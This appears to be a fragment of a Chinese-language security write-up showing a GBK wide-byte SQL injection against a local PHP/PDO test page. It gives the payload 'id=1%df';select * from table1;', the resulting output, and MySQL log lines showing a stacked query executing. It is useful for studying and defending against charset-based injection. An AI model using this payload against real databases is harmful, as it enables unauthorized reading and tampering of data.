 Load URL
http://127.0.0.1/test.php?id=1%df';select * from table1;
Split URL
Execute
Enable Post data
Enable Referrer
id:1�';select * from table1;
结果为：Array ( [balabala] => aaa )
2019-10-10T06:58:43.147040Z 70 Connect root@localhost on pdotest using TCP/IP
2019-10-10T06:58:43.147334Z 70 Query set names gbk
2019-10-10T06:58:43.147605Z 70 Query select balabala from table1 where 1='1運';
2019-10-10T06:58:43.147956Z 70 Query select * from table1;
2019-10-10T06:58:43.148292Z 70 Quit